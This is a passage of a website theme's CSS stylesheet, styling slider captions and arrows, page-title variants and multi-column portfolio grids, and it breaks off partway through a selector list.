/* Slider Caption
-----------------------------------------------------------------*/

.slider-caption,
.nivo-caption,
.flex-caption {
	position: absolute;
	top: 0;
	left: 15px;
	z-index: 20;
	max-width: 550px;
	color: #EEE;
	font-size: 22px;
	font-weight: 300;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.15);
	-webkit-transition: top .3s ease;
	-o-transition: top .3s ease;
	transition: top .3s ease;
}

.slider-caption:not(.dark),
.slider-caption:not(.dark) h2 {
	color: #222;
	text-shadow: none;
}

.slider-caption h2 {
	font-size: 64px;
	letter-spacing: 2px;
	text-transform: uppercase;
	font-weight: 700;
	line-height: 1;
	margin-bottom: 30px;
}

.slider-caption p {
	margin-bottom: 10px;
	font-size: 24px;
}

.slider-caption.slider-caption-right {
	left: auto;
	right: 15px;
}

.slider-caption.slider-caption-center {
	position: relative;
	max-width: 800px;
	text-align: center;
	margin: 0 auto;
	left: 0;
	right: 0;
}

.slider-caption-bg {
	padding: 5px 12px;
	border-radius: 2px;
	background-color: rgba(0,0,0,0.6);
	top: auto;
	bottom: 50px;
	left: 50px;
}

.slider-caption-bg.slider-caption-bg-light {
	background-color: rgba(255,255,255,0.8);
	color: #333;
	font-weight: 400;
	text-shadow: none;
}

.slider-caption-top-left {
	top: 50px;
	bottom: auto;
}

.slider-caption-top-right {
	top: 50px;
	bottom: auto;
	left: auto;
	right: 50px;
}

.slider-caption-bottom-right {
	left: auto;
	right: 50px;
}


/* Slider Arrows
-----------------------------------------------------------------*/

#slider .owl-carousel { margin: 0; }

#slider-arrow-left,
#slider-arrow-right,
.camera_prev,
.camera_next,
#slider .owl-prev,
#slider .owl-next,
.flex-prev,
.flex-next,
.nivo-prevNav,
.nivo-nextNav,
.slider-arrow-top-sm,
.slider-arrow-bottom-sm {
	position: absolute;
	cursor: pointer;
	z-index: 10;
	top: 50%;
	left: 0;
	margin-top: -26px;
	background-color: rgba(0,0,0,0.3);
	width: 52px;
	height: 52px;
	border: 0;
	border-radius: 0 3px 3px 0;
	-webkit-transition: background-color .3s ease-in-out;
	-o-transition: background-color .3s ease-in-out;
	transition: background-color .3s ease-in-out;
}

.slider-arrow-top-sm,
.slider-arrow-bottom-sm {
	top: auto;
	bottom: 57px;
	left: auto;
	right: 20px;
	margin: 0;
	width: 32px;
	height: 32px;
	border-radius: 3px 3px 0 0;
}

.slider-arrow-bottom-sm {
	bottom: 20px;
	border-radius: 0 0 3px 3px;
}

.fslider[data-thumbs="true"] .flex-prev,
.fslider[data-thumbs="true"] .flex-next { margin-top: -64px; }

#slider .owl-prev,
#slider .owl-next {
	-webkit-transition: background-color .3s ease-in-out;
	-o-transition: background-color .3s ease-in-out;
	transition: background-color .3s ease-in-out;
}

#slider-arrow-right,
.camera_next,
#slider .owl-next,
.flex-next,
.nivo-nextNav {
	left: auto;
	right: 0;
	border-radius: 3px 0 0 3px;
}

#slider-arrow-left i,
#slider-arrow-right i,
.camera_prev i,
.camera_next i,
#slider .owl-prev i,
#slider .owl-next i,
.flex-prev i,
.flex-next i,
.nivo-prevNav i,
.nivo-nextNav i,
.slider-arrow-top-sm i,
.slider-arrow-bottom-sm i {
	line-height: 50px;
	width: 34px;
	height: 52px;
	color: #DDD;
	color: rgba(255,255,255,0.8);
	text-shadow: 1px 1px 1px rgba(0,0,0,0.1);
	font-size: 34px;
	text-align: center;
	margin-left: 7px;
}


.slider-arrow-top-sm i,
.slider-arrow-bottom-sm i {
	width: 32px;
	height: 32px;
	margin: 0;
	line-height: 30px;
	font-size: 18px;
	color: #FFF;
	color: rgba(255,255,255,1);
}

.flex-prev i { margin-left: 9px; }

#slider .owl-prev i { margin-left: 0; }

#slider-arrow-right i,
.camera_next i,
.nivo-nextNav i { margin-left: 10px; }

.flex-next i { margin-left: 11px; }

#slider .owl-next i { margin-right: 4px; }

#slider .owl-nav {
	opacity: 0;
	-webkit-transition: opacity 0.3s ease-in-out;
	-o-transition: opacity 0.3s ease-in-out;
	transition: opacity 0.3s ease-in-out;
}

#slider .owl-nav div,
#slider:hover .owl-nav { opacity: 1; }

#slider-arrow-left:hover,
#slider-arrow-right:hover,
.camera_prev:hover,
.camera_next:hover,
#slider .owl-prev:hover,
#slider .owl-next:hover,
.flex-prev:hover,
.flex-next:hover,
.nivo-prevNav:hover,
.nivo-nextNav:hover,
.slider-arrow-top-sm:hover,
.slider-arrow-bottom-sm:hover { background-color: rgba(0,0,0,0.6) !important; }


/* Slide Number
-----------------------------------------------------------------*/

#slide-number {
	position: absolute;
	opacity: 0;
	top: auto;
	right: 20px;
	bottom: 20px;
	z-index: 20;
	width: 36px;
	height: 40px;
	text-align: center;
	color: rgba(255,255,255,0.8);
	text-shadow: 1px 1px 1px rgba(0,0,0,0.15);
	font-size: 18px;
	font-weight: 300;
	-webkit-transition: all .3s linear;
	-o-transition: all .3s linear;
	transition: all .3s linear;
}

#slider:hover #slide-number { opacity: 1; }

#slide-number-current,
#slide-number-total {
	position: absolute;
	line-height: 1;
	top: 5px;
	left: 0;
}

#slide-number-total {
	top: auto;
	bottom: 5px;
	left: auto;
	right: 0;
}

#slide-number span {
	display: block;
	font-size: 32px;
	line-height: 40px;
}


/* Pagination
-----------------------------------------------------------------*/

#slider .owl-dots {
	position: absolute;
	width: 100%;
	z-index: 20;
	margin: 0;
	top: auto;
	bottom: 15px;
}

#slider .owl-dots span {
	width: 10px;
	height: 10px;
	margin: 0 3px;
	opacity: 1;
	background-color: transparent;
	border: 1px solid #FFF;
}

#slider .owl-dots .owl-dot.active span,
#slider .owl-dots .owl-dot:hover span { background-color: #FFF !important; }


/* ----------------------------------------------------------------
	Page Title
-----------------------------------------------------------------*/


#page-title {
	position: relative;
	padding: 5px 0;
	background-color: ;
	border-bottom: 1px solid #EEE;
	margin-bottom: 5px;
}

#page-title .container { position: relative; }

#page-title h1 {
	padding: 0;
	margin: 0;
	line-height: 1;
	font-weight: 800;
	letter-spacing: 1px;
	color: #333;
	font-size: 32px;
	text-transform: uppercase;
}

#page-title span {
	display: block;
	margin-top: 10px;
	font-weight: 300;
	color: #FFF;
	font-size: 20px;
}

.breadcrumb {
	position: absolute !important;
	width: auto !important;
	top: 50% !important;
	left: auto !important;
	right: 15px !important;
	margin: -10px 0 0 0 !important;
	background-color: rgba(255,255,255,0.4); !important;
	padding: 3px 5px !important;
	font-size: 12px;
	color: #FFF;
}

body.stretched .container-fullwidth .breadcrumb { right: 60px !important; }

#header.transparent-header + #page-title.page-title-parallax .breadcrumb { margin-top: 35px !important; }

.breadcrumb a { color: #FFF; }

.breadcrumb a:hover { color: #000; }

.breadcrumb i { width: auto !important; }

/* Page Title - Dark
-----------------------------------------------------------------*/

#page-title.page-title-dark {
	background-color: #333;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.15) !important;
	border-bottom: none;
}

#page-title.page-title-dark h1 { color: rgba(255,255,255,0.9) !important; }

#page-title.page-title-dark span { color: rgba(255,255,255,0.7); }

#page-title.page-title-dark .breadcrumb > .active { color: rgba(255,255,255,0.6); }

#page-title.page-title-dark .breadcrumb a { color: rgba(255,255,255,0.8); }

#page-title.page-title-dark .breadcrumb a:hover { color: rgba(255,255,255,0.95); }

/* Page Title - Right Aligned
-----------------------------------------------------------------*/

#page-title.page-title-right { text-align: right; }

#page-title.page-title-right .breadcrumb {
	left: 15px !important;
	right: auto !important;
}

/* Page Title - Center Aligned
-----------------------------------------------------------------*/

#page-title.page-title-center { text-align: center; }

#page-title.page-title-center span {
	max-width: 700px;
	margin-left: auto;
	margin-right: auto;
}

#page-title.page-title-center .breadcrumb {
	position: relative !important;
	top: 0 !important;
	left: 0 !important;
	right: 0 !important;
	margin: 20px 0 0 !important;
}

/* Page Title - Background Pattern
-----------------------------------------------------------------*/

#page-title.page-title-pattern {
	background-image: url('images/pattern.png');
	background-repeat: repeat;
	background-attachment: fixed;
}

/* Page Title - Parallax Background
-----------------------------------------------------------------*/

#page-title.page-title-parallax {
	padding: 100px 0;
	text-shadow: none;
	border-bottom: none;
}

#page-title.page-title-parallax h1 {
	font-size: 40px;
	font-weight: 600;
	letter-spacing: 2px;
}

#page-title.page-title-parallax span { font-size: 22px; }

#page-title.page-title-parallax .breadcrumb { font-size: 13px; }

#page-title.page-title-parallax {
	background-color: transparent;
	background-image: url('images/parallax/parallax-bg.jpg');
	background-attachment: fixed;
	background-position: 50% 0;
	background-repeat: no-repeat;
}


/* Page Title - Mini
-----------------------------------------------------------------*/

#page-title.page-title-mini { padding: 20px 0; }

#page-title.page-title-mini h1 {
	font-weight: 600;
	font-size: 18px;
	color: #444;
}

#page-title.page-title-mini span { display: none; }


/* Page Title - No Background
-----------------------------------------------------------------*/

#page-title.page-title-nobg {
	background: transparent !important;
	border-bottom: 1px solid #F5F5F5;
}


/* Page Title - Video
-----------------------------------------------------------------*/

#page-title.page-title-video {
	background: none;
	position: relative;
	overflow: hidden;
}

#page-title.page-title-video .container { z-index: 3; }

#page-title.page-title-video .video-wrap {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}

#page-title.page-title-video .video-wrap video { width: 100%; }


/* ----------------------------------------------------------------
	Content
-----------------------------------------------------------------*/


#content {
	position: relative;
	overflow: hidden;
	background-color: #FFF;
}

#content p { line-height: 1.8; }

.content-wrap {
	position: relative;
	padding: 20px 0 80px 0;
}

#content .container { position: relative; }

.grid-container {
	position: relative;
	overflow: hidden;
}

body:not(.device-touch) .grid-container {
	-webkit-transition: height .4s ease;
	-o-transition: height .4s ease;
	transition: height .4s ease;
}


/* ----------------------------------------------------------------
	Portfolio
-----------------------------------------------------------------*/


/* Portfolio - Filter
-----------------------------------------------------------------*/

.portfolio-filter {
	position: relative;
	margin: 0 0 40px 0;
	list-style: none;
	border: 1px solid rgba(0,0,0,0.07);
	float: left;
	border-radius: 4px;
}

.portfolio-filter li {
	float: left;
	position: relative;
}

.portfolio-filter li a {
	display: block;
	position: relative;
	padding: 12px 18px;
	font-size: 13px;
	line-height: 15px;
	color: #666;
	border-left: 1px solid rgba(0,0,0,0.07);
}

.portfolio-filter li:first-child a {
	border-left: none;
	border-radius: 4px 0 0 4px;
}

.portfolio-filter li:last-child a { border-radius: 0 4px 4px 0; }

.portfolio-filter li a:hover { color: #2773be; }

.portfolio-filter li.activeFilter a {
	color: #FFF !important;
	background-color: #2773be;
	margin: -1px 0;
	padding: 13px 18px;
	font-weight: bold;
}


.bothsidebar .portfolio-filter li a { padding: 12px 14px; }

.bothsidebar .portfolio-filter li.activeFilter a { padding: 13px 18px; }


/* Portfolio - Filter: Style 2
-----------------------------------------------------------------*/

.portfolio-filter.style-2,
.portfolio-filter.style-3,
.portfolio-filter.style-4 {
	border: none;
	border-radius: 0;
}

.portfolio-filter.style-2 li,
.portfolio-filter.style-3 li,
.portfolio-filter.style-4 li { margin-bottom: 10px; }

.portfolio-filter.style-2 li:not(:first-child),
.portfolio-filter.style-3 li:not(:first-child) { margin-left: 10px; }

.portfolio-filter.style-2 li a,
.portfolio-filter.style-3 li a,
.portfolio-filter.style-4 li a {
	padding-top: 9px;
	padding-bottom: 9px;
	font-size: 14px;
	line-height: 16px;
	border-radius: 22px;
	border: none;
}

.portfolio-filter.style-2 li.activeFilter a {
	color: #FFF !important;
	margin: 0;
}


/* Portfolio - Filter: Style 3
-----------------------------------------------------------------*/

.portfolio-filter.style-3 li a { border: 1px solid transparent; }

.portfolio-filter.style-3 li.activeFilter a {
	color: #2773be !important;
	border-color: #2773be;
	background-color: transparent;
	margin: 0;
}


/* Portfolio - Filter: Style 4
-----------------------------------------------------------------*/

.portfolio-filter.style-4 li:not(:first-child) { margin-left: 30px; }

.portfolio-filter.style-4 li a {
	padding: 13px 5px;
	font-size: 15px;
	border-radius: 0;
}

.portfolio-filter.style-4 li a:after {
	content: '';
	position: absolute;
	top: auto;
	bottom: 0;
	left: 50%;
	width: 0;
	height: 2px;
	-webkit-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.portfolio-filter.style-4 li.activeFilter a {
	color: #444 !important;
	background-color: transparent;
	margin: 0;
}

.portfolio-filter.style-4 li.activeFilter a:after {
	width: 100%;
	left: 0%;
	background-color: #2773be;
}


/* Portfolio - Center Aligned
-----------------------------------------------------------------*/

.portfolio-filter.center.style-2 li,
.portfolio-filter.center.style-3 li,
.portfolio-filter.center.style-4 li {
	display: inline-block;
	float: none;
}


/* Portfolio - Shuffle Icon
-----------------------------------------------------------------*/

.portfolio-shuffle {
	float: right;
	width: 41px;
	height: 41px;
	border: 1px solid rgba(0,0,0,0.07);
	font-size: 14px;
	text-align: center;
	line-height: 41px;
	color: #333;
	border-radius: 4px;
	cursor: pointer;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
}

.portfolio-shuffle:hover {
	background-color: #2773be;
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
}


/* Portfolio - Items
-----------------------------------------------------------------*/

.portfolio {
	position: relative;
	margin: 0 -12px -12px 0;
}

body:not(.device-touch) .portfolio {
	-webkit-transition: height .4s linear;
	-o-transition: height .4s linear;
	transition: height .4s linear;
}

.portfolio-item {
	float: left;
	position: relative;
	width: 25%;
	height: auto;
	padding: 0 12px 12px 0;
}

.portfolio-notitle .portfolio-item,
.portfolio-notitle .iportfolio { overflow: hidden; }

.portfolio-item .portfolio-image {
	position: relative;
	overflow: hidden;
}

.portfolio-item .portfolio-image,
.portfolio-item .portfolio-image a,
.portfolio-item .portfolio-image img {
	display: block;
	width: 100%;
	height: auto;
}

body:not(.device-touch):not(.device-xs):not(.device-xxs) .portfolio-notitle .portfolio-image img {
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
}


/* Portfolio - Item Title
-----------------------------------------------------------------*/

.portfolio-desc {
	z-index: 3;
	padding: 15px 5px 10px;
}

.portfolio-desc.associado {
    min-height: 260px;
}
 

.portfolio-desc h3 {
	margin: 0;
	padding: 0;
	font-size: 19px;
}

.portfolio-desc h3 a { color: #222; }

.portfolio-desc h3 a:hover { color: #2773be; }

.portfolio-desc span {
	display: block;
	margin-top: 3px;
	color: #888;
}

.portfolio-desc span a { color: #888; }

.portfolio-desc span a:hover { color: #000; }

.portfolio-notitle .portfolio-desc {
	position: absolute;
	display: block !important;
	width: 100%;
	height: 78px;
	padding: 15px 5px;
	top: auto;
	bottom: -79px;
	left: 0;
	background-color: #FFF;
	border-bottom: 1px solid #EEE;
}

body:not(.device-touch):not(.device-xs):not(.device-xxs) .portfolio-notitle .portfolio-desc {
	-webkit-transition: bottom .2s ease-in-out;
	-o-transition: bottom .2s ease-in-out;
	transition: bottom .2s ease-in-out;
}

.portfolio-full.portfolio-notitle .portfolio-desc,
.portfolio-nomargin.portfolio-notitle .portfolio-desc {
	bottom: -78px;
	border-bottom: 0;
}

.portfolio-notitle .portfolio-item:hover .portfolio-desc,
.portfolio-notitle .iportfolio:hover .portfolio-desc { bottom: 0 !important; }

.bothsidebar .portfolio-notitle .portfolio-item:hover .portfolio-image img {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
}

body:not(.device-touch):not(.device-xs):not(.device-xxs) .portfolio-notitle .portfolio-item:hover .portfolio-image img,
body:not(.device-touch):not(.device-xs):not(.device-xxs) .bothsidebar .portfolio-3.portfolio-notitle .portfolio-item:hover .portfolio-image img,
body:not(.device-touch):not(.device-xs):not(.device-xxs) .bothsidebar .portfolio-2.portfolio-notitle .portfolio-item:hover .portfolio-image img,
body:not(.device-touch):not(.device-xs):not(.device-xxs) .portfolio-notitle .iportfolio:hover .portfolio-image img {
	-webkit-transform: translateY(-20px);
	-moz-transform: translateY(-20px);
	-ms-transform: translateY(-20px);
	-o-transform: translateY(-20px);
	transform: translateY(-20px);
}

body.device-touch.device-xs .portfolio-notitle .portfolio-desc,
body.device-touch.device-xxs .portfolio-notitle .portfolio-desc { display: none !important; }

/* A S S O C I A D O S */

.assocaidos .portfolio-desc h3 {
	font-size: 20px;
}

.assocaidos .portfolio-desc h3 a { color: #2e7b4f; }

.assocaidos .portfolio-desc h3 a:hover { color: #2773be; }

/* Portfolio - No Margin
-----------------------------------------------------------------*/

.portfolio.portfolio-nomargin,
.portfolio.portfolio-full { margin: 0 !important; }

.portfolio-nomargin .portfolio-item,
.portfolio-full .portfolio-item { padding: 0 !important; }

.portfolio-nomargin .portfolio-desc { padding: 15px 10px 15px; }


/* Portfolio - 100% Full Width
-----------------------------------------------------------------*/

.portfolio.portfolio-full {
	margin: 0 !important;
	width: 100.4%;
}

.portfolio-full .portfolio-item { overflow: hidden !important; }

.portfolio-full .portfolio-desc { padding: 15px; }


/* Portfolio - Sidebar
-----------------------------------------------------------------*/

.postcontent .portfolio-desc h3 { font-size: 17px; }

.postcontent .portfolio-desc span { font-size: 12px; }


/* Portfolio - Sidebar - No Title
-----------------------------------------------------------------*/

.postcontent .portfolio-notitle .portfolio-desc {
	height: 70px;
	bottom: -71px;
}

.postcontent .portfolio-full.portfolio-notitle .portfolio-desc,
.postcontent .portfolio-nomargin.portfolio-notitle .portfolio-desc { bottom: -70px; }

.postcontent .portfolio-notitle .portfolio-item:hover .portfolio-overlay a { margin-top: -50px !important; }


/* Portfolio - Both Sidebars
-----------------------------------------------------------------*/

.bothsidebar .portfolio { margin: 0; }

.bothsidebar .portfolio-item { padding: 0; }

.bothsidebar .portfolio-desc { display: none !important; }


/* Portfolio - Items - 3 Columns
-----------------------------------------------------------------*/

.portfolio.portfolio-3 { margin: 0 -15px -15px 0; }

.portfolio-3 .portfolio-item {
	width: 33.33333%;
	padding: 0 15px 15px 0;
}


/* Portfolio - Sidebar - Items - 3 Columns
-----------------------------------------------------------------*/

.postcontent .portfolio-3 .portfolio-desc h3 { font-size: 18px; }

.postcontent .portfolio-3 .portfolio-desc span { font-size: 13px; }


/* Portfolio - Sidebar - Items - 3 Columns - No Title
-----------------------------------------------------------------*/

.postcontent .portfolio-3.portfolio-notitle .portfolio-desc {
	height: 72px;
	bottom: -73px;
}

.postcontent .portfolio-3.portfolio-full.portfolio-notitle .portfolio-desc,
.postcontent .portfolio-3.portfolio-nomargin.portfolio-notitle .portfolio-desc { bottom: -72px; }

.postcontent .portfolio-3.portfolio-notitle .portfolio-item:hover .portfolio-overlay a { margin-top: -40px !important; }


/* Portfolio - Both Sidebars - Items - 3 Columns
-----------------------------------------------------------------*/

.bothsidebar .portfolio.portfolio-3 { margin: 0 -11px -11px 0; }

.bothsidebar .portfolio-3 .portfolio-item { padding: 0 11px 11px 0; }

.bothsidebar .portfolio-3 .portfolio-desc { display: block !important; }

.bothsidebar .portfolio-3 .portfolio-desc h3 { font-size: 15px; }

.bothsidebar .portfolio-3 .portfolio-desc span { font-size: 12px; }


/* Portfolio - Both Sidebars - Items - 3 Columns - No Title
-----------------------------------------------------------------*/

.bothsidebar .portfolio-3.portfolio-notitle .portfolio-desc {
	height: 68px;
	bottom: -69px;
}

.bothsidebar .portfolio-3.portfolio-full.portfolio-notitle .portfolio-desc,
.bothsidebar .portfolio-3.portfolio-nomargin.portfolio-notitle .portfolio-desc { bottom: -68px; }

.bothsidebar .portfolio-3.portfolio-notitle .portfolio-item:hover .portfolio-overlay a { margin-top: -50px !important; }


/* Portfolio - Items - 2 Columns
-----------------------------------------------------------------*/

.portfolio.portfolio-2 { margin: 0 -20px -20px 0; }

.portfolio-2 .portfolio-item {
	width: 50%;
	padding: 0 20px 20px 0;
}

.portfolio-2 .portfolio-desc { padding: 20px 5px 10px; }

.portfolio-2 .portfolio-desc h3 { font-size: 21px; }

.portfolio-2 .portfolio-desc span {
	margin-top: 4px;
	font-size: 14px;
}


/* Portfolio - Items - 2 Columns - No Margin
-----------------------------------------------------------------*/

.portfolio-2.portfolio-nomargin .portfolio-desc { padding: 20px 15px 20px; }


/* Portfolio - Items - 2 Columns - No Title
-----------------------------------------------------------------*/

.portfolio-2.portfolio-notitle .portfolio-desc {
	height: 90px;
	bottom: -91px;
}

.portfolio-2.portfolio-full.portfolio-notitle .portfolio-desc,
.portfolio-2.portfolio-nomargin.portfolio-notitle .portfolio-desc { bottom: -90px; }


/* Portfolio - Sidebar - Items - 2 Columns
-----------------------------------------------------------------*/

.postcontent .portfolio-2 .portfolio-desc h3 { font-size: 21px; }

.postcontent .portfolio-2 .portfolio-desc span { font-size: 14px; }


/* Portfolio - Sidebar - Items - 2 Columns - No Margin
-----------------------------------------------------------------*/

.postcontent .portfolio-2.portfolio-nomargin .portfolio-desc { padding-bottom: 20px; }


/* Portfolio - Sidebar - Items - 2 Columns - No Title
-----------------------------------------------------------------*/

.postcontent .portfolio-2.portfolio-notitle .portfolio-desc {
	height: 90px;
	bottom: -91px;
}

.postcontent .portfolio-2.portfolio-full.portfolio-notitle .portfolio-desc,
.postcontent .portfolio-2.portfolio-nomargin.portfolio-notitle .portfolio-desc { bottom: -90px; }

.postcontent .portfolio-2.portfolio-notitle .portfolio-item:hover .portfolio-overlay a { margin-top: -40px !important; }


/* Portfolio - Both Sidebars - Items - 2 Columns
-----------------------------------------------------------------*/

.bothsidebar .portfolio-2 .portfolio-desc {
	display: block !important;
	padding-top: 15px;
	padding-bottom: 0;
}

.bothsidebar .portfolio-2 .portfolio-desc h3 { font-size: 19px; }

.bothsidebar .portfolio-2 .portfolio-desc span { font-size: 13px; }


/* Portfolio - Both Sidebars - Items - 2 Columns - No Margin
-----------------------------------------------------------------*/

.bothsidebar .portfolio-2.portfolio-nomargin .portfolio-desc { padding-bottom: 15px; }


/* Portfolio - Both Sidebars - Items - 2 Columns - No Title
-----------------------------------------------------------------*/

.bothsidebar .portfolio-2.portfolio-notitle .portfolio-desc {
	height: 75px;
	bottom: -76px;
}

.bothsidebar .portfolio-2.portfolio-full.portfolio-notitle .portfolio-desc,
.bothsidebar .portfolio-2.portfolio-nomargin.portfolio-notitle .portfolio-desc { bottom: -75px; }

.bothsidebar .portfolio-2.portfolio-notitle .portfolio-item:hover .portfolio-overlay a { margin-top: -40px !important; }


/* Portfolio - Items - 5 Columns
-----------------------------------------------------------------*/

.portfolio.portfolio-5 { margin: 0 -10px -10px 0; }

.portfolio-5 .portfolio-item {
	width: 20%;
	padding: 0 10px 10px 0;
}

.portfolio-5 .portfolio-desc h3 { font-size: 17px; }


/* Portfolio - Items - 5 Columns - No Title
-----------------------------------------------------------------*/

.portfolio-5.portfolio-notitle .portfolio-desc {
	height: 71px;
	bottom: -72px;
}

.portfolio-5.portfolio-full.portfolio-notitle .portfolio-desc,
.portfolio-5.portfolio-nomargin.portfolio-notitle .portfolio-desc { bottom: -71px; }

.portfolio-5.portfolio-notitle .portfolio-item:hover .portfolio-overlay a { margin-top: -30px !important; }


/* Portfolio - Sidebar - Items - 5 Columns
-----------------------------------------------------------------*/

.postcontent .portfolio.portfolio-5 { margin: 0; }

.postcontent .portfolio-5 .portfolio-item { padding: 0; }

.postcontent .portfolio-5 .portfolio-desc h3 { font-size: 15px; }

.postcontent .portfolio-5 .portfolio-desc span { font-size: 12px; }

.postcontent .portfolio-5 .portfolio-desc { padding: 15px 10px; }


/* Portfolio - Sidebar - Items - 5 Columns - No Title
-----------------------------------------------------------------*/

.postcontent .portfolio-5.portfolio-notitle .portfolio-desc {
	height: 68px;
	bottom: -69px;
}

.postcontent .portfolio-5.portfolio-full.portfolio-notitle .portfolio-desc,
.postcontent .portfolio-5.portfolio-nomargin.portfolio-notitle .portfolio-desc { bottom: -68px; }

.postcontent .portfolio-5.portfolio-notitle .portfolio-item:hover .portfolio-overlay a { margin-top: -50px !important; }


/* Portfolio - Items - 6 Columns
-----------------------------------------------------------------*/

.portfolio.portfolio-6 { margin: 0 -6px -6px 0; }

.portfolio-6 .portfolio-item {
	width: 16.66666667%;
	padding: 0 6px 6px 0;
}

.portfolio-6 .portfolio-desc h3 { font-size: 15px; }

.portfolio-6 .portfolio-desc span { font-size: 12px; }


/* Portfolio - Items - 6 Columns - No Title
-----------------------------------------------------------------*/

.portfolio-6.portfolio-notitle .portfolio-desc {
	height: 68px;
	bottom: -69px;
}

.portfolio-6.portfolio-full.portfolio-notitle .portfolio-desc,
.portfolio-6.portfolio-nomargin.portfolio-notitle .portfolio-desc { bottom: -68px; }

.portfolio-6.portfolio-notitle .portfolio-item:hover .portfolio-overlay a { margin-top: -40px !important; }


/* Portfolio - Items - 1 Column
-----------------------------------------------------------------*/

.portfolio.portfolio-1 { margin: 0 0px -40px 0; }

.portfolio-1 .portfolio-item {
	float: none;
	width: 100%;
	margin: 0 0 40px 0;
	padding-bottom: 40px;
	padding-right: 0;
	border-bottom: 1px solid #EEE;
}

.portfolio-1 .portfolio-item .portfolio-image {
	float: left;
	margin-right: 40px;
}

.portfolio-1 .portfolio-item.alt .portfolio-image {
	float: right;
	margin: 0 0 0 40px;
}

.portfolio-1 .portfolio-item .portfolio-image,
.portfolio-1 .portfolio-item .portfolio-image a,
.portfolio-1 .portfolio-item .portfolio-image img {
	display: block;
	width: 720px;
	height: 400px;
}

.portfolio-1 .portfolio-desc {
	float: left;
	width: 380px;
	padding: 10px 0;
}

.portfolio-1 .alt .portfolio-desc { float: right; }

.portfolio-1 .portfolio-desc h3 { font-size: 22px; }

.portfolio-1 .portfolio-desc span {
	margin-top: 6px;
	font-size: 14px;
}

.portfolio-1 .portfolio-desc p {
	margin: 20px 0 25px;
	font-size: 14px;
}

.portfolio-1 .portfolio-desc li { margin: 3px 0; }


/* Portfolio - Items - 1 Column - Sidebar
-----------------------------------------------------------------*/

.postcontent .portfolio-1 .portfolio-item .portfolio-image,
.postcontent .portfolio-1 .portfolio-item .portfolio-image a,
.postcontent .portfolio-1 .portfolio-item .portfolio-image img {
	width: 540px;
	height: 300px;
}

.postcontent .portfolio-1 .portfolio-desc { width: 280px; }


/* Portfolio - Items - 1 Column - Both Sidebar
-----------------------------------------------------------------*/

.bothsidebar .portfolio-1 .portfolio-item .portfolio-image { margin-right: 20px; }

.bothsidebar .portfolio-1 .portfolio-item.alt .portfolio-image { margin: 0 0 0 20px; }

.bothsidebar .portfolio-1 .portfolio-item .portfolio-image,
.bothsidebar .portfolio-1 .portfolio-item .portfolio-image a,
.bothsidebar .portfolio-1 .portfolio-item .portfolio-image img {
	width: 320px;
	height: 178px;
}

.bothsidebar .portfolio-1 .portfolio-desc {
	display: block !important;
	width: 240px;
	padding: 0;
}

.bothsidebar .portfolio-1 .portfolio-desc h3 { font-size: 19px; }

.bothsidebar .portfolio-1 .portfolio-desc span {
	margin-top: 5px;
	font-size: 13px;
}

.bothsidebar .portfolio-1 .portfolio-desc p {
	margin: 15px 0 0 0;
	font-size: 13px;
}

.bothsidebar .portfolio-1 .portfolio-desc ul,
.bothsidebar .portfolio-1 .portfolio-desc .btn { display: none; }


/* Portfolio - Items - 1 Column - Full Width
-----------------------------------------------------------------*/

.portfolio.portfolio-1.portfolio-fullwidth { margin: 0 0 -60px 0; }

.portfolio-1.portfolio-fullwidth .portfolio-item {
	margin-bottom: 60px;
	padding: 0;
	border-bottom: 0;
	overflow: hidden;
}

.portfolio-1.portfolio-fullwidth .portfolio-item .portfolio-image {
	float: none;
	margin: 0 !important;
}

.portfolio-1.portfolio-fullwidth .portfolio-item .portfolio-image,
.portfolio-1.portfolio-fullwidth .portfolio-item .portfolio-image a,
.portfolio-1.portfolio-fullwidth .portfolio-item .portfolio-image img {
	width: 1140px;
	height: 500px;
}

body:not(.device-touch):not(.device-xs):not(.device-xxs) .portfolio-1.portfolio-fullwidth .portfolio-item .portfolio-image img {
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

.portfolio-1.portfolio-fullwidth .portfolio-item:hover .portfolio-image img {
	-webkit-transform: translateX(-60px);
	-moz-transform: translateX(-60px);
	-ms-transform: translateX(-60px);
	-o-transform: translateX(-60px);
	transform: translateX(-60px);
}

.portfolio-1.portfolio-fullwidth .portfolio-item.alt:hover .portfolio-image img {
	-webkit-transform: translateX(60px);
	-moz-transform: translateX(60px);
	-ms-transform: translateX(60px);
	-o-transform: translateX(60px);
	transform: translateX(60px);
}

.portfolio-1.portfolio-fullwidth .portfolio-desc {
	position: absolute;
	float: none;
	width: 380px;
	height: 100%;
	padding: 30px;
	background-color: #F9F9F9;
	top: 0;
	left: auto;
	right: -380px;
}

body:not(.device-touch):not(.device-xs):not(.device-xxs) .portfolio-1.portfolio-fullwidth .portfolio-desc {
	-webkit-transition: right .3s ease-in-out;
	-o-transition: right .3s ease-in-out;
	transition: right .3s ease-in-out;
}

.portfolio-1.portfolio-fullwidth .portfolio-item:hover .portfolio-desc { right: 0; }

.portfolio-1.portfolio-fullwidth .alt .portfolio-desc {
	left: -380px;
	right: auto;
}

body:not(.device-touch):not(.device-xs):not(.device-xxs) .portfolio-1.portfolio-fullwidth .alt .portfolio-desc {
	-webkit-transition: left .3s ease-in-out;
	-o-transition: left .3s ease-in-out;
	transition: left .3s ease-in-out;
}

.portfolio-1.portfolio-fullwidth .portfolio-item.alt:hover .portfolio-desc { left: 0; }

.portfolio-1.portfolio-fullwidth .portfolio-overlay a { left: 33%; }

.portfolio-1.portfolio-fullwidth .alt .portfolio-overlay a {
	left: auto;
	right: 33%;
}


/* Portfolio - Items - 1 Column - Full Width - Sidebar
-----------------------------------------------------------------*/

.postcontent .portfolio.portfolio-1.portfolio-fullwidth { margin: 0 0 -40px 0; }

.postcontent .portfolio-1.portfolio-fullwidth .portfolio-item { margin-bottom: 40px; }

.postcontent .portfolio-1.portfolio-fullwidth .portfolio-item .portfolio-image,
.postcontent .portfolio-1.portfolio-fullwidth .portfolio-item .portfolio-image a,
